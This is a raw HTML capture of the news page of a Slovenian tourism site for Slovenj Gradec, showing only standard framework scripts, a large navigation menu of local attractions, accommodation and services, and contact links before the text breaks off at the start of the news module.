

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.visitslovenjgradec.si/Novice/PgrID/673/PageID/32
body_size: 11010
content:
<!DOCTYPE html>
<html  lang="sl-SI">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2016, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NKKN04Q5QK"></script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NKKN04Q5QK');
</script><title>
	Turizem Slovenj Gradec > Novice
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Ozone/Ozone.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/bootstrap/css/bootstrap.min.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/line-awesome.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/jquery.fancybox.min.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/bootstrap-select.min.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/dev.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/animate.min.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/spotur_icons.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/styles.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/print.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/common/common.css?cdv=43" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNNews/static/eds_jquery/eds_jq.js?cdv=43" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=43" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=43" type="text/javascript"></script><meta name="eds__GmapsInitData" content="{&quot;instanceGlobal&quot;:&quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;:{&quot;maps&quot;:{&quot;api&quot;:{&quot;key&quot;:&quot;&quot;,&quot;libraries&quot;:[&quot;geometry&quot;,&quot;places&quot;]}}}}" /></head>
<body id="Body">
    <input type="hidden" value="0" name="cc_portId" />
    <form method="post" action="/Novice/PgrID/673/PageID/32" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="eQ1w3MROR9TA2dcDNHAVeYJrqfa3os67iGVWW6Bm/k/NFbepRsjIS6rZK/MwF+QoNlUSMpjL/4mScMB8cJKVCeyAMLlPE5YIhWANm+CVpGuAn7UHtsJ7zBMiUUECn6K83lPif73ru2FtitpfSBhPbOu14MAfE9XGzlw4/7AQFNACjiMmouyqviGDZkaQNTwixDjx3AZ/yki4Ea18/tt3MCpaHXo2NaUZjav3HGsM6XcLmaCk8zd1w7kIyJl00LBuB+eAFPO27D1Je9k7amZCdq5YTD+zTCCO/0PSIUXW5AGtGwM9AG43+ULXLC3wtKJ/ZXcP+XewoWXb/PkLvKOAnva6Z18JNPIrpU4Q8C83dy3KlTZIrgx+ietN0LuQOhGYw6YHlw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV3Az19E6D0dsjmmYFGDPtSMnWUuMO2Kt4ylGa5L9JVUFAV_Rf41&amp;t=637823401705833095" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"sl-SI","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"dop.","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":". ","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"dddd, dd. MMMM yyyy HH:mm:ss","LongDatePattern":"dddd, dd. MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"pop.","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"d. MM. yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["ned.","pon.","tor.","sre.","čet.","pet.","sob."],"ShortestDayNames":["ned.","pon.","tor.","sre.","čet.","pet.","sob."],"DayNames":["nedelja","ponedeljek","torek","sreda","četrtek","petek","sobota"],"AbbreviatedMonthNames":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec",""],"MonthNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december",""],"IsReadOnly":false,"NativeCalendarName":"gregorijanski koledar","AbbreviatedMonthGenitiveNames":["jan.","feb.","mar.","apr.","maj","jun.","jul.","avg.","sep.","okt.","nov.","dec.",""],"MonthGenitiveNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december",""]},"eras":[1,"po n. št.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3asl-SI%3a5bc44d53-7cae-4d56-af98-205692fecf1f%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="LeV7bnXTzXCcBlqCQT08KFGT0kDV70Yl9GseBznKiuyYkw+P+0/axMImSJmxneobpQftd0mnxNvdIYQzxIvEakqAkpGcfxpAisV1tIab5SERILzA" />
</div><script src="/js/dnn.modalpopup.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/popper.min.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/bootstrap/js/bootstrap.min.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/jquery.bxslider.min.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/jquery.fancybox.min.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/bootstrap-select.min.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/perfect-scrollbar.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/scripts.min.js?cdv=43" type="text/javascript"></script><script src="/js/dnncore.js?cdv=43" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/rateit/js/jquery.rateit_2.2.js?cdv=43" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/EasyDnnSolutions/EasyDnnSolutions_1.1_2.2.js?cdv=43" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" referrerpolicy="no-referrer" /> 
<link rel="stylesheet" href="/Portals/_default/Skins/Spotur_2021/css/spotur_icons.css"/>
<script src="https://cdn02.stroka.si/gdpr/JavaScript/cookie-gdpr.min.js"></script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<header id="siteHeader">
	<div class="container big">
		<div class="siteLogo">
			<a id="dnn_dnnLOGO_hypLogo" title="Turizem Slovenj Gradec" href="https://www.visitslovenjgradec.si/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/Images/spotur_png.png" alt="Turizem Slovenj Gradec" /></a>
		</div>
		<nav id="siteNavigation">
			<span id="mobileNav">
				<i class="la la-bars"></i>
			</span>
			
<ul class="mainMenu">
	<div class="mobileUtil">
		<div class="mLogo"><img src="/Portals/_default/Skins/Spotur_2021/icons/spotur_png.png" /></div>
		<span class="closeMobile"><i class="la la-close"></i></span>
	</div>
	
        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/" target=""><span>Domov</span>  </a>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec" target=""><span>Slovenj Gradec</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Novice">
        
            <a href="https://www.visitslovenjgradec.si/Novice" target="">
				
				<span>Novice</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Predstavitev">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Predstavitev" target="">
				
				<span>Predstavitev</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Posebnosti mesta">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Posebnosti-mesta" target="">
				
				<span>Posebnosti mesta</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Virtualna panorama">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Virtualna-panorama" target="">
				
				<span>Virtualna panorama</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Kamera v živo">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Kamera-v-zivo" target="">
				
				<span>Kamera v živo</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Splošne informacije">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Splosne-informacije" target="">
				
				<span>Splošne informacije</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Nakupi spominkov">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Nakupi-spominkov" target="">
				
				<span>Nakupi spominkov</span> 
			</a>
        
        </li>
    
        <li class="hasDropdown &#160; Legende">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Legende" target="">
				
				<span>Legende</span> 
			</a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevelRight">
            
        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Legende/Legenda-o-Slovenj-Gradcu" target=""><span>Legenda o Slovenj Gradcu</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Legende/Legendi-o-Uršlji-gori" target=""><span>Legendi o Uršlji gori</span> </a>
        
        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown &#160; Partnerstva in združenja">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Partnerstva-in-združenja" target="">
				
				<span>Partnerstva in združenja</span> 
			</a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevelRight">
            
        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Partnerstva-in-združenja/Partnerska-mesta" target=""><span>Partnerska mesta</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Partnerstva-in-združenja/Zelena-shema-slovenskega-turizma" target=""><span>Zelena shema slovenskega turizma</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Partnerstva-in-združenja/Partnerstvo-za-Pohorje" target=""><span>Partnerstvo za Pohorje</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Partnerstva-in-združenja/Združenje-zgodovinskih-mest-Slovenije" target=""><span>Združenje zgodovinskih mest Slovenije</span> </a>
        
        </li>

            </ul>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/Dozivetja" target=""><span>Doživetja</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class="hasDropdown &#160; Kultura in dediščina">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Kultura-in-dediščina" target="">
				
				<span>Kultura in dediščina</span> 
			</a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevelRight">
            
        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Kultura-in-dediščina/Kulturno-zgodovinske-znamenitosti" target=""><span>Kulturno zgodovinske znamenitosti</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Kultura-in-dediščina/Muzeji-in-galerije" target=""><span>Muzeji in galerije</span> </a>
        
        </li>

            </ul>
        
        </li>
    
        <li class=" &#160; Unikatna doživetja">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Adrenalinska-dozivetja" target="">
				
				<span>Unikatna doživetja</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Pohodništvo">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Pohodnistvo" target="">
				
				<span>Pohodništvo</span> 
			</a>
        
        </li>
    
        <li class="hasDropdown &#160; Kolesarjenje">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Kolesarjenje" target="">
				
				<span>Kolesarjenje</span> 
			</a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevelRight">
            
        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Dozivetja/Kolesarjenje" target=""><span>Kolesarske poti</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Kolesarjenje/Izposoja-koles" target=""><span>Izposoja koles</span> </a>
        
        </li>

            </ul>
        
        </li>
    
        <li class=" &#160; Šport in rekreacija">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Sport-in-rekreacija" target="">
				
				<span>Šport in rekreacija</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Aktivnosti za otroke in mladino">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Aktivnosti-za-otroke-in-mladino" target="">
				
				<span>Aktivnosti za otroke in mladino</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Izleti">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Izleti" target="">
				
				<span>Izleti</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Vodeni ogledi">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Vodeni-ogledi" target="">
				
				<span>Vodeni ogledi</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Doživi naravo">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Doživi-naravo" target="">
				
				<span>Doživi naravo</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Zimska doživetja">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Zimska-doživetja" target="">
				
				<span>Zimska doživetja</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Wellness in sprostitev">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Wellness-in-sprostitev" target="">
				
				<span>Wellness in sprostitev</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Bazenski kompleks Aqualatio">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Bazenski-kompleks-Aqualatio" target="">
				
				<span>Bazenski kompleks Aqualatio</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/Dogodki" target=""><span>Dogodki</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Zabavaj se v mestu">
        
            <a href="https://www.visitslovenjgradec.si/Dogodki/Zabavaj-se-v-mestu" target="">
				
				<span>Zabavaj se v mestu</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Tradicionalne prireditve">
        
            <a href="https://www.visitslovenjgradec.si/Dogodki/Tradicionalne-prireditve" target="">
				
				<span>Tradicionalne prireditve</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Vsi dogodki">
        
            <a href="https://www.visitslovenjgradec.si/Vsi-dogodki" target="">
				
				<span>Vsi dogodki</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/Nastanitve" target=""><span>Nastanitve</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Hoteli">
        
            <a href="https://www.visitslovenjgradec.si/Nastanitve/Hoteli" target="">
				
				<span>Hoteli</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Mladinski hoteli">
        
            <a href="https://www.visitslovenjgradec.si/Nastanitve/Mladinski-hoteli" target="">
				
				<span>Mladinski hoteli</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Apartmaji">
        
            <a href="https://www.visitslovenjgradec.si/Nastanitve/Apartmaji" target="">
				
				<span>Apartmaji</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Turistične kmetije">
        
            <a href="https://www.visitslovenjgradec.si/Nastanitve/Turisticne-kmetije" target="">
				
				<span>Turistične kmetije</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Kampi">
        
            <a href="https://www.visitslovenjgradec.si/Nastanitve/Kampi" target="">
				
				<span>Kampi</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Planinske koče">
        
            <a href="https://www.visitslovenjgradec.si/Nastanitve/Planinske-koce" target="">
				
				<span>Planinske koče</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Trajnostni ponudniki">
        
            <a href="https://www.visitslovenjgradec.si/Nastanitve/Trajnostni-ponudniki" target="">
				
				<span>Trajnostni ponudniki</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/Kulinarika" target=""><span>Kulinarika</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Gostilne in restavracije">
        
            <a href="https://www.visitslovenjgradec.si/Kulinarika/Gostilne-in-restavracije" target="">
				
				<span>Gostilne in restavracije</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Kmetije in ekološke kmetije">
        
            <a href="https://www.visitslovenjgradec.si/Kulinarika/Kmetije-in-ekološke-kmetije" target="">
				
				<span>Kmetije in ekološke kmetije</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Lokalne dobrote">
        
            <a href="https://www.visitslovenjgradec.si/Kulinarika/Lokalne-dobrote" target="">
				
				<span>Lokalne dobrote</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Kavarne in slaščičarne">
        
            <a href="https://www.visitslovenjgradec.si/Kulinarika/Kavarne-in-slaščičarne" target="">
				
				<span>Kavarne in slaščičarne</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Trajnostni ponudniki">
        
            <a href="https://www.visitslovenjgradec.si/Kulinarika/Trajnostni-ponudniki" target="">
				
				<span>Trajnostni ponudniki</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/Informacije" target=""><span>Informacije</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Turistično Informacijski Center">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Turisticno-Informacijski-Center" target="">
				
				<span>Turistično Informacijski Center</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Turistična in promocijska taksa">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Turistična-in-promocijska-taksa" target="">
				
				<span>Turistična in promocijska taksa</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Turistična in kulturna društva">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Turisticna-in-kulturna-drustva" target="">
				
				<span>Turistična in kulturna društva</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Kako priti v Slovenj Gradec">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Kako-priti-v-Slovenj-Gradec" target="">
				
				<span>Kako priti v Slovenj Gradec</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Javni zavod SPOTUR">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Javni-zavod-SPOTUR" target="">
				
				<span>Javni zavod SPOTUR</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Publikacije">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Publikacije" target="">
				
				<span>Publikacije</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Parkiranje">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Parkiranje" target="">
				
				<span>Parkiranje</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Brezžični internet">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Brezžični-internet" target="">
				
				<span>Brezžični internet</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Zeleni napotki za obisk destinacije">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Zeleni-napotki-za-obisk-destinacije" target="">
				
				<span>Zeleni napotki za obisk destinacije</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Podnebne spremembe">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Podnebne-spremembe" target="">
				
				<span>Podnebne spremembe</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Trajnostni kazalniki">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Trajnostni-kazalniki" target="">
				
				<span>Trajnostni kazalniki</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="">
        
            <a href="https://www.spotur.si/Spletna-trgovina" target="_blank"><span>Trgovina</span>  </a>
        
        </li>
    
</ul>

    
	
	

		</nav>
	</div>
</header>
	<!-- <div class="table">
		<ul>
			<li><a href="/Splo%C5%A1no/Kontakt"><img src="/Portals/default/Skins/Spotur_2021/icons/ikone_Spotur__klic.svg" alt="Phone"></a></li>
			<li><a href="/Splo%C5%A1no/Kontakt"><i class="icon-phone"></i></a></li>
			<li><a href="/Splo%C5%A1no/Kontakt"><i class="icon-phone"></i></a></li>
			<li><a href="/Splo%C5%A1no/Kontakt"><i class="icon-phone"></i></a></li>
			<li><a href="/Splo%C5%A1no/Kontakt"><i class="icon-phone"></i></a></li>
			<li><a href="https://www.facebook.com/spotursg/" target="_blank"><i class="icon-facebook"></i></a></li>
		</ul>
	</div> -->
<main id="siteContent">
	<section class="sticky-menu">
		<div class="container big">	
			<aside id="fixedLeftMenu">
				<div class="container">
					<div id="dnn_stickyMiniMenu" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-651"><a name="651"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr651_ContentPane"><!-- Start_Module_651 --><div id="dnn_ctr651_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr651_HtmlModule_lblContent" class="Normal">
	<nav role="navigation">
<ul>
 <li><a class="icon-ikone_spotur__mail" href="/cdn-cgi/l/email-protection#99edf0fad9eaf5f6effcf7f3feebf8fdfcfab7eaf0">&nbsp;</a>
 <ul class="dropdown">
  <li><a href="/cdn-cgi/l/email-protection#2f5b464c6f5c4340594a4145485d4e4b4a4c015c46"><span class="__cf_email__" data-cfemail="acd8c5cfecdfc0c3dac9c2c6cbdecdc8c9cf82dfc5">[email&#160;protected]</span></a></li>
 </ul>
 </li>
 <li><a class="icon-ikone_spotur__klic" href="tel:+386 (0)2 88 12 116">&nbsp;</a>
 <ul class="dropdown">
  <li><a href="tel:+386 (0)2 88 12 116">+386 (0)2 88 121 16 </a></li>
 </ul>
 </li>
 <li><a class="icon-ikone_spotur__instagram" href="https://www.instagram.com/visitslovenjgradec/" target="_blank">&nbsp;</a></li>
 <li><a class="icon-ikone_spotur__facebook" href="https://www.facebook.com/VisitSlovenjGradec" target="_blank">&nbsp;</a></li>
 <li><a href="https://www.tiktok.com/@visitslovenjgradec?lang=en" target="_blank"><i class="fab fa-tiktok"></i></a></li>
 <li><a class="icon-ikone_spotur__youtube" href="https://www.youtube.com/channel/UCJDzjCwdUJbOSoslwxgKqnQ" target="_blank">&nbsp;</a></li>
 <li><a class="izbira-jezika-si">&nbsp;</a>
 <ul class="dropdown language-select">
  <li class="language language-en"><a href="/en">ENG</a></li>
  <li class="language language-de"><a href="/de">DE</a></li>
 </ul>
 </li>
</ul>
</nav>

</div>

</div><!-- End_Module_651 --></div>
	<div class="clear"></div>
</div>
</div></div>
				</div>
			</aside>
		</div>
	</section>
	
	<section class="bg-fixed subsite-banner slika_Novice" style="background-image: url(/Portals/0/sg-parallax2.jpg)">
		<div class="container">
			<div class="row row-subsite-banner">
				<div class="col-xl-5 col-lg-6 col-md-8 inset-2 text-xs-center">
					<div id="dnn_bannerHero" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-647"><a name="647"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr647_ContentPane"><!-- Start_Module_647 --><div id="dnn_ctr647_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr647_HtmlModule_lblContent" class="Normal">
		<div class="banner banner__mod bg-primary-variant-1">
<div class="banner_cnt">
<h2>Novice<span class="normal d-inline-block-header">Slovenj<br>Gradec</span></h2>
</div>
</div>

	</div>

</div><!-- End_Module_647 --></div>
	<div class="clear"></div>
</div>
</div></div>
				</div>
			</div>

		</div>
	</section>
	<section>
		<div class="container">
			<div class="row row-subsite-banner">
				<div class="breadcrumbs">
					<a href="/" title="Domov">Domov</a><span>|</span><span id="dnn_dnnBreadcrumb_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.visitslovenjgradec.si/Novice" class="breadcrumbLink" itemprop="item"><span itemprop="name">Novice</span></a><meta itemprop="position" content="1" /></span></span></span>
				</div>
			</div>
		</div>
	</section>
	<section class="contentHolder">
		<div class="container">
            
<div class="categoryMenu">
	<div class="row">
	
    </div>
</div>

    
			<div id="dnn_ContentPane" class="pane"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-673"><a name="673"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr673_ContentPane"><!-- Start_Module_673 --><div id="dnn_ctr673_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

